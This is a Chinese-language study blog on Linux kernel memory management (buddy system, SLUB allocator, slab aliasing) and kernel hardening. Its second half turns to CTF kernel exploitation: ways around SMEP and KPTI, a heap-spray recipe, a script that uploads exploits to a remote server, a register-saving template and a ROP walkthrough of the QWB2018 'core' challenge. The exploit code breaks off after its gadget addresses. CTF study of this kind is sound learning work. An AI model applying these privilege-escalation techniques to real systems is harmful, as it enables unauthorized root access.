不可视境界线最后变动于:2023年5月23日 下午
全文转载自这里 (写的太好忍不住直接cv), 稍作了一点修改, 加上了一些其他知识点, 因为自己学的时候记得太零散, 大部分已经理解再全部重头整理也没必要. 遵循协议 (装模作样的加上)
kernel mechanism 内核内存结构 & 管理 一、 页→区→节点三级结构 这是一张十分经典的 _Overview_,自顶向下是
节点 (node,对应结构体 pgdata_list)区 (zone,对应结构体 zone,图上展示了三种类型的 zone)页 (page,对应结构体 page)
看内存管理分析的时候的一点额外笔记:
page结构体相当的长, 看到compound page的时候查了点东西, 这一篇 13年的文章讲了page里面为什么有这么多东西+怎么塞进去的+以及是些啥. 这和我在os实验里(清华的)看到的page复杂多了, 那个就几个成员变量, 而且内核通过链表管理内存空间, 非常简化的实现, 现在linux中使用的SL*B管理+匿名页+compound 页之类的机制导致page结构体里有非常多的信息.
Non-uniform memory access (NUMA ),
二、内存模型 Linux 提供了三种内存模型,定义于 include/asm-generic/memory_model.h 中,如下图所示(偷的图,侵删):
内存模型在编译期就会被确定下来,目前常用的是 Sparse Memory 模型,即离散内存模型
三、buddy system
目前的 CTF 题目当中还没有出现针对 buddy system 进行利用的题目,但是有安全研究员在 CVE-2022-27666 中运用了页级堆风水的技巧 ,笔者认为非常 nb
buddy system 是 Linux kernel 中的一个较为底层的内存管理系统,以内存页为粒度管理者所有的物理内存 ,其存在于 区 这一级别,对当前区所对应拥有的所有物理页框进行管理
在每个 zone 结构体中都有一个 free_area 结构体数组,用以存储 buddy system 按照 order 管理的页面
struct zone {struct free_area free_area [MAX_ORDER ];
其中的 MAX_ORDER 为一个常量,值为 11
在 buddy system 中按照空闲页面的连续大小进行分阶管理,这里的 order 的实际含义为连续的空闲页面的大小 ,不过单位不是页面数,而是阶,即对于每个下标而言,其中所存储的页面大小为:2^order^
在 free_area 中存放的页面通过自身的相应字段连接成双向链表结构,由此我们得到这样一张_Overview_:
分配:
首先会将请求的内存大小向 2 的幂次方张内存页大小对齐,之后从对应的下标取出连续内存页
若对应下标链表为空,则会从下一个 order 中取出内存页,一分为二,装载到当前下标对应链表中,之后再返还给上层调用,若下一个 order 也为空则会继续向更高的 order 进行该请求过程
释放:
将对应的连续内存页释放到对应的链表上
检索是否有可以合并的内存页,若有,则进行合成,放入更高 order 的链表中
但是我们很容易产生不容易合并的内存碎片,因此 Linux kernel 还会进行 内存迁移 以减少内存碎片,主要由一个持续运行的内核线程完成,由于不是本篇重点故不在此赘叙.
在Linux中,使用buddy system分配的底层API主要有 get_free_pages 和 alloc_pages,传入的参数都是order,还有一些flag位.
值得注意的是这样分配得到的虚拟地址和物理地址都是连续的,返回的地址可以使用 virts_to_phys 或者 __pa 宏转换为物理地址,实际操作也就是加上了一个偏移而已。
可以通过 /proc/buddyinfo 和 /proc/pagetypeinfo 来查看相关的情况.
四、slab allocator 这篇blog 好详细.
slab allocator 则是更为细粒度的内存管理器,其通过向 buddy system 请求单张或多张连续内存页后再分割成同等大小的对象 (object)返还给上层调用者来实现更为细粒度的内存管理
slab allocator 一共有三种版本:
slab(最初的版本,机制比较复杂,效率不高)
slob(用于嵌入式等场景的极为简化版本)
slub(优化后的版本,现在的通用版本)
对于以往的 slub 分配器而言,若是我们 kmalloc(8) 则通常会从 kmalloc-8 中取大小为 8 的 object;但是在 slab 源码中有如下定义:
内核源码版本5.11,include/linux/slab.h
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 #ifdef CONFIG_SLAB #define KMALLOC_SHIFT_HIGH ((MAX_ORDER + PAGE_SHIFT - 1) <= 25 ? \ (MAX_ORDER + PAGE_SHIFT - 1) : 25) #define KMALLOC_SHIFT_MAX KMALLOC_SHIFT_HIGH #ifndef KMALLOC_SHIFT_LOW #define KMALLOC_SHIFT_LOW 5 #endif #endif #ifndef KMALLOC_MIN_SIZE #define KMALLOC_MIN_SIZE (1 << KMALLOC_SHIFT_LOW) #endif
即 slab 分配器分配的 object 的大小最小为 32 ,那么我们应当是从 kmalloc-32 中取 object
阅读源码我们可以发现 slab 为 32, 而 slob 和 slub 都是 8

I.基本结构 slub 版本的 allocator 为现在绝大多数 Linux kernel 所装配的版本,因此本篇文章主要叙述的也是 slub allocator,其基本结构如下图所示:
我们将 slub allocator 每次向 buddy system 请求得来的单张/多张内存页称之为一个 slub,其被分割为多个同等大小对象(object),每个 object 作为一个被分配实体,在 slub 的第一张内存页对应的 page 结构体上的 freelist 成员指向该张内存页上的第一个空闲对象(所以可以用page来指代一个slub) , 一个 slub 上的所有空闲对象组成一个以 NULL 结尾的单向链表
一个 object 可以理解为用户态 glibc 中的 chunk,不过 object 并不像 chunk 那样需要有一个 header,因为 page 结构体与物理内存间存在线性对应关系,我们可以直接通过 object 地址找到其对应的 page 结构体
kmem_cache 为一个基本的 allocator 组件,其用于分配某个特定大小(某种特定用途)的对象,所有的 kmem_cache 构成一个双向链表,并存在两个对应的结构体数组 kmalloc_caches 与 kmalloc_dma_caches
一个 kmem_cache 主要由两个模块组成:
kmem_cache_cpu:这是一个percpu 变量 (即每个核心上都独立保留有一个副本,原理是以 gs 寄存器作为 percpu 段的基址进行寻址),用以表示当前核心正在使用的 slub,因此当前 CPU 在从 kmem_cache_cpu 上取 object 时不需要加锁 ,从而极大地提高了性能kmem_cache_node : 可以理解为当前 kmem_cache 的 slub 集散中心,其中存放着两个 slub 链表:
partial:该 slub 上存在着一定数量的空闲 object,但并非全部空闲
full:该 slub 上的所有 object 都被分配出去了
II.分配/释放过程 那么现在我们可以来说明 slub allocator 的分配/释放行为了
分配:
首先从 kmem_cache_cpu 上取对象,若有则直接返回
若 kmem_cache_cpu 上的 slub 已经无空闲对象了,对应 slub 会被加入到 kmem_cache_node 的 full 链表,并尝试从 partial 链表上取一个 slub 挂载到 kmem_cache_cpu 上,然后再取出空闲对象返回
若 kmem_cache_node 的 partial 链表也空了,那就向 buddy system 请求分配新的内存页 ,划分为多个 object 之后再给到 kmem_cache_cpu,取空闲对象返回上层调用
释放:
若被释放 object 属于 kmem_cache_cpu 的 slub,直接使用头插法插入当前 CPU slub 的 freelist
若被释放 object 属于 kmem_cache_node 的 partial 链表上的 slub,直接使用头插法插入对应 slub 的 freelist
若被释放 object 属于 kmem_cache_node 的 full 链表上的 slub,则其会成为对应 slub 的 freelist 头节点,且该 slub 会从 full 链表迁移到 partial 链表
以上便是 slub allocator 的基本原理
III. slab alias-mergeability slab alias 机制是一种对同等/相近大小 object 的 kmem_cache 进行复用 的一种机制:
当一个 kmem_cache 在创建时,若已经存在能分配相等/近似大小的 object 的 kmem_cache ,则不会创建新的 kmem_cache,而是为原有的 kmem_cache 起一个 alias,作为“新的” kmem_cache 返回
举个🌰,cred_jar 是专门用以分配 cred 结构体的 kmem_cache,在 Linux 4.4 之前的版本中,其为 kmalloc-192 的 alias,即 cred 结构体与其他的 192 大小的 object 都会从同一个 kmem_cache——kmalloc-192 中分配
对于初始化时设置了 SLAB_ACCOUNT 这一 flag 的 kmem_cache 而言,则会新建一个新的 kmem_cache 而非为原有的建立 alias,🌰如在新版的内核当中 cred_jar 与 kmalloc-192 便是两个独立的 kmem_cache,彼此之间互不干扰
对于包含有用户空间数据的独立 kmem_cache 而言,其永远不会与现有的 kmem_cache 发生合并
Cache aliasing information is available in /sys/kernel/slab/. For example, the following caches are all merged together:
# ls -al /sys/kernel/slab | grep ':t-0000128'
There is also a slabinfo tool shipped with the kernel source that can print the aliasing information in a nicer format (i.e., slabinfo -a) by parsing /sys/kernel/slabinfo.
查看slab kmem_cache是类似于glibc arena的结构,每个kmem_cache由若干个slab构成,每个slab由一个或多个连续的页组成。kmem_cache有一个重要的性质,就是其中所有的object大小都是相同的(准确的说是分配块的大小都相同).
我们借助linux的 /proc/slabinfo 来说明,也可以使用 slabtop 工具来查看slab分配的状态。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 # cat /proc/slabinfo # name <active_objs> <num_objs> <objsize> <objperslab> <pagesperslab> : tunables <limit > <batchcount> <sharedfactor> : slabdata <active_slabs> <num_slabs> <sharedavail>
这个文件列出了目前所有的 kmem_cache,第一列是每个mem_cache的名字,我们拿 kmalloc-64 来做说明
active_objs: 目前使用中的object数量,一共分配出了40682个objects.
num_objs: 总共能够分配的object数量,这里最大是47808个.
objsize: 每个object的大小,这里是64 bytes.
objperslab: 每个slab可以有多少个object,这里是64个.
pagesperslab: 每个slab对应几个page,这里是1个.
所以我们可以看出,kmalloc-64 这个mem_cache,每个slab有1个page也就是4K,每个对象是64B,所以每个slab能容纳的对象是 4K / 64B = 64 个. 如果分配了object数量超过了64个,就需要从别的slab分配,如果分配的对象超过了47808个,就需要申请新的slab,也就是向buddy system申请新的内存页.
相关API Linux中的一些常用内核API.
struct kmem_cache * kmem_cache_create ( const char *name, size_t size, size_t align, unsigned long flags, void (*ctor(void *, struct kmem_cache *, unsigned long ), void (*dtor(void *, struct kmem_cache *, unsigned long ));
创建mem_cache,需要指定name和size.
void * kmem_cache_alloc (struct kmem_cache * cachep, gfp_t flags)
在mem_cache中分配object,这里不需要指定size因为在创建时就已经指定好了.
void kmem_cache_free (struct kmem_cache * cachep, void * objp)
在mem_cache中释放object.
void * kmalloc (size_t size, gfp_t flags)
分配size大小的对象,会在 kmalloc-xxx 这些特殊的mem_cache里找到一个适合的进行分配. 向2^n^大小往上对齐 .kmalloc-8192,如果分配超过8192 bytes的话,还是会调用底层API直接向buddy申请内存.
void kfree (const void * objp)
释放对象 objp ,实际会先找到其所在的page,然后读取page结构中指向其所属slab的指针,进而放到对应的freelist(单链表)中,并将指向freelist中下一块的fd指针写到块的头部.
保护机制 一. 通用保护机制
KASLR FGASLR SMAP SMEP KPTI(从软件层面修复了 Meltdown 漏洞)
STACK PROTECTOR
KPTI启用是返回用户态会导致segmentation fault,这个时候我们可以把原来的返回地址 getRootShell 函数设为 SIGSEGV 信号的处理函数 ,这样原先的 swapgs ; iretq 的方法就可以继续用了
SMEP保护的绕过有以下两种方式:
利用内核线性映射区 (应该是指内核虚址空间在物理上也是连续的)对物理地址空间的完整映射,找到用户空间对应页框的内核空间地址,利用该内核地址完成对用户空间的访问(即一个内核空间地址与一个用户空间地址映射到了同一个页框上),这种攻击手法称为 ret2dir 是我还没有见过的方式
Intel下系统根据CR4控制寄存器的第20位标识是否开启SMEP保护(1为开启,0为关闭),若是能够通过kernel ROP改变CR4寄存器的值便能够关闭SMEP保护,完成SMEP-bypass,接下来就能够重新进行 ret2usr,但对于开启了 KPTI 的内核而言,内核页表的用户地址空间无执行权限,这使得 ret2usr 彻底成为过去式
当下面这个启用时modeprobe方法就不管用了(悲).
CONFIG_STATIC_USERMODEHELPER =yCONFIG_STATIC_USERMODEHELPER_PATH =""
二. 内核“堆”上保护机制
more info 可以参考这里
Hardened Usercopy hardened usercopy 是用以在用户空间与内核空间之间拷贝数据时进行越界检查的一种防护机制,主要检查拷贝过程中对内核空间中数据的读写是否会越界 . 这一保护被用于 copy_to_user() 与 copy_from_user() 等数据交换 API 中, 在4.16以前的(部分)方法 是:
在栈上copy就检查是否在当前栈帧,
在slab上的copy就检查是否在object范围内.
而在4.16(2018年)之后又添加了 useroffset usersize 两个变量到 kmem_cache 中, 用以标明object中用户可访问的区域. 而general cache都会被设置成offset=0 size=object size.
这样的副作用是当一个cache is user accessible, 这个cache不能和其他的cache合并, 即使CONFIG_HARDENED_USERCOPY是关闭的 ! 但还可以使用slab级的spray. 详见这里
不过这种保护 不适用于内核空间内的数据拷贝 ,这也是目前主流的绕过手段, 例如RCTF2022中game预期解, 利用modify_ldt的内核中memcpy().
GFP_KERNEL_ACCOUNT 在5.9之前, 有两种kmem_caches, one for system-wide and non-accounted allocations and the second one shared by all accounted allocations . 这时使用GFP_KERNEL_ACCOUNT分配的cache会被当做独立的allocation.
而5.9将两者合一, 只在需要的时候allocate obj_cgroup metadata, 这样无论obj是否被accounted都视作同样的cache. 这时无论kmalloc带有GFP_KERNEL_ACCOUNT或者GFP_KERNEL都可分配为同一个kmalloc-xxx.
但是在5.14后又没法用了, 因为objcg pointer array可能就在要free的slab尾部, 导致递归free栈溢出, 于是将kmalloc-<n> caches分成两种, 一种只作为unaccounted, 另一种作为kmalloc-cg-<n>. 其他的cache仍然使用二者的混合体.
Hardened freelist 链接中没有, 这里 是带源码的介绍.
类似于 glibc 2.32 版本引入的保护,在开启这种保护之前,slub 中的 free object 的 next 指针直接存放着 next free object 的地址,攻击者可以通过读取 freelist 泄露出内核线性映射区的地址,在开启了该保护之后 free object 的 next 指针存放的是由以下三个值进行异或操作后的值:
当前 free object 的地址
下一个 free object 的地址
由 kmem_cache 指定的一个 random 值
攻击者至少需要获取到第一与第三个值才能篡改 freelist,这无疑为对 freelist 的直接利用增添不少难度
在更新版本的 Linux kernel 中似乎还引入了一个偏移值,笔者尚未进行考证.

16年 引入了. 真的够早的. 但仅是put the freelist at the end of slab page.
Random freelist linux 4.8+: 这种保护主要发生在 slub allocator 向 buddy system 申请到页框之后的处理过程中,对于未开启这种保护的一张完整的 slub,其上的 object 的连接顺序是线性连续的,但在开启了这种保护之后其上的 object 之间的连接顺序是随机的,这让攻击者无法直接预测下一个分配的 object 的地址
需要注意的是这种保护发生在slub allocator 刚从 buddy system 拿到新 slub 的时候,运行时 freelist 的构成仍遵循 LIFO
a common technique to exploit heap overflows with freelist pointer randomisation enabled is to
Exhaust the cache by allocating objects of the right size to fill in all partial slabs and start allocating new slabs.
Start filling in new slabs with target objects.
Free one target object and allocate the vulnerable object.
Perform the overflow and check which target object was modified.
三. 其他机制 https://samsung.github.io/kspp-study/
绪论-kernel pwn tricks 新东西
qemu的append参数是给内核提供命令行参数用的, 其中loglevel 调到6 7打印大部分信息. 链接其余部分是另外的参数, 可以查阅.
文件远程传输方式 通常情况下,在CTF中一个用作 exploit 的静态编译的可执行文件的体积通常可以达到数百KB甚至几M往上,我们没法很方便地将其直接上传到服务器
目前来说比较通用的办法便是将 exploit 进行 base64 编码后传输,可参考笔者所给出的如下脚本:
笔者优化后的打远程用的脚本. (出题也用114514的屑)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *import base64with open ("./exp" , "rb" ) as f:"127.0.0.1" , 114514 )1 while True :"/ $" )0 for i in range (0 , len (exp), 0x200 ):"echo -n \"" + exp[i:i + 0x200 ].decode() + "\" >> /tmp/b64_exp" )1 "count: " + str (count))for i in range (count):"/ $" )"cat /tmp/b64_exp | base64 -d > /tmp/exploit" )"chmod +x /tmp/exploit" )"/tmp/exploit " )break
笔者早期写的打远程用的脚本
相比起常规的 pwn 题,kernel pwn 打远程会是一个比较漫长的过程,因为大部分的时间都会花在这个文件传输上
对于部分不需要一些额外功能(如userfaultfd)的题目可以使用 musl-C 库来大幅降低可执行文件的大小
对于时间比较充足的题目笔者推荐使用纯汇编来编写exp(笑)
若是运气不大好,那么你可能会需要从头来过…
*常用数据 & 函数集合 笔者将 kernel pwn 中常用的一些数据、函数等等封装在一个头文件 kernelpwn.h 中,封装好了一些如 userfaultfd、keyctl、msg_msg 等的常用物
这里需要注意的是 musl 库并没有 userfaultfd 的 wrapper,所以笔者对于该头文件中的 userfaultfd 相关代码进行了 ifndef,若是你想要使用 musl-gcc 编译 exp 则可以在包含该头文件之前 #define MUSL_COOMPILE,这样就不会把 userfaultfd 的代码放进去了:)
Kernel ROP - basic ROP即返回导向编程(Return-oriented programming),应当是大家比较熟悉的一种攻击方式——通过复用代码片段的方式控制程序执行流
✳ 内核态的 ROP 与用户态的 ROP 一般无二,只不过利用的 gadget 变成了内核中的 gadget,所需要构造执行的 ropchain 由 system("/bin/sh")变为了 commit_creds(prepare_kernel_cred(NULL))
当成功执行 commit_creds(prepare_kernel_cred(NULL)) 之后,当前线程的 cred 结构体便变为 init 进程的 cred 的拷贝,我们也就获得了 root 权限,此时在用户态起一个 shell 便能获得 root shell
状态保存 通常情况下,我们的exploit需要进入到内核当中完成提权,而我们最终仍然需要着陆回用户态 以获得一个root权限的shell,因此在我们的exploit进入内核态之前我们需要手动模拟用户态进入内核态的准备工作 ——保存各寄存器的值到内核栈上 ,以便于后续着陆回用户态
通常情况下使用如下函数保存各寄存器值到我们自己定义的变量中,以便于构造 rop 链:
算是一个通用的pwn板子
方便起见,使用了内联汇编,编译时需要指定参数:-masm=intel
size_t user_cs, user_ss, user_rflags, user_sp;void saveStatus () "mov user_cs, cs;" "mov user_ss, ss;" "mov user_sp, rsp;" "pushf;" "pop user_rflags;" puts ("\033[34m\033[1m[*] Status has been saved.\033[0m" );
返回用户态 在 这篇博客 当中笔者简要叙述了内核态返回用户态的过程:
swapgs指令恢复用户态GS寄存器sysretq或者iretq恢复到用户空间
那么我们只需要在内核中找到相应的gadget并执行swapgs;iretq就可以成功着陆回用户态
通常来说,我们应当构造如下rop链以返回用户态并获得一个shell:
swapgs// 64 bit user_rflags
接下来是swapgs的科普:
结合pwn.college中kernel部分时的查找, 多了几个概念: MSR (Model Specific Registers), swapgs的超详细doc |ELF Handling For Thread-Local Storage |
(P2873 in Intel manual) one kind of MSR: Instruction-specific support (for example: SYSENTER, SYSEXIT, SWAPGSSWAPGS exchanges the current GS base register value with the value contained in MSR address C0000102H(IA32_KERNEL_GS_BASE)
To acquire the kernel space stack after swapgs , in entry_SYSCALL_64:mov rsp, PER_CPU_VAR(cpu_current_top_of_stack),mov rsp, %gs:cpu_current_top_of_stack,
由上面来个总结: kernel stores the address of the per-CPU structure in MSR. 在内核与用户之间切换需使用swapgs交换gs base.
内核ROP和用户态的ROP本质上没有太大区别,细节便不在此赘叙了
什么?你说你⑧会 ROP ?那你看个🔨kernel pwn
👴悟🌶!**带学的带手子pwner在VNCTF2021告诉👴 ROP 事一个寄存器!
例题:强网杯2018 - core
依然是十分经典的kernel pwn入门题
点击下载-core.7z
首先查看启动脚本start.sh:
qemu-system-x86_64 \
解压文件系统,查看init文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 #!/bin/sh echo 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrictecho 'sh end!\n'
开始时内核符号表被复制了一份到/tmp/kalsyms中,利用这个我们可以获得内核中所有函数的地址
不出意外的话core.ko就是存在漏洞的内核模块
改变权限前设置了定时关机,调试的时候可以把这个语句先删掉

分析 惯例的checksec一下,开了NX和canary
拖入IDA进行分析,符号表没抠,很开心(

初始化函数中创建了一个进程节点文件/proc/core,这也是我们后续与内核模块间通信的媒介
简单分析自定义的fop结构体core_fops,发现只自定义了三个回调函数
其中core_release仅为打印功能,就不在此放出了

而core_write的功能主要是允许用户向bss段上写入最多0x800字节的内容

在core_ioctl中允许我们调用core_read和core_copy_func这两个函数,以及设置全局变量off的值
在core_read函数中允许我们从栈上读取数据,由于off变量的值可以由我们控制,故我们可以利用该函数泄露栈上数据,包括canary
漏洞利用:Kernel ROP 在core_copy_func中将会拷贝bss段上内容到栈上,由于其拷贝时使用低16字节作为判断长度,若是我们传入一个恰当的负数,便能拷贝最多0xffff字节的数据到栈上
故存在栈溢出,且溢出数据可控
那么我们便能够利用栈溢出在栈上构造ROP chain以提权
而canary的值可以通过ioctl提供的功能以泄露,此前内核符号表又已经被拷贝到了/tmp/kallsyms下,我们便可以从中读取各个内核符号的地址
只要我们能够在内核空间执行commit_cred(prepare_kernel_cred(NULL)),那么就能够将进程的权限提升到root
至于gadget可以直接使用ROPgadget或者ropper对着vmlinux镜像跑一轮,这里便不再赘叙
不明原因,笔者的ROPgadget没法找到iretq,只好使用 pwntools 来搜
调试的时候我们可以先把kaslr关掉,获取没有偏移的函数地址,后续再通过该值计算偏移

exploit 我们这里选择执行commit_creds(prepare_kernel_cred(NULL))以提权
由于是内核态的rop,故我们需要手动返回用户态执行/bin/sh,这里我们需要模拟由用户态进入内核态再返回用户态的过程
构造exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> #include <fcntl.h> #include <sys/types.h> #define POP_RDI_RET 0xffffffff81000b2f #define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a #define POP_RDX_RET 0xffffffff810a0f49 #define POP_RCX_RET 0xffffffff81021e53 #define SWAPGS_POPFQ_RET 0xffffffff81a012da #define IRETQ 0xffffffff81050ac2 size_t commit_creds = 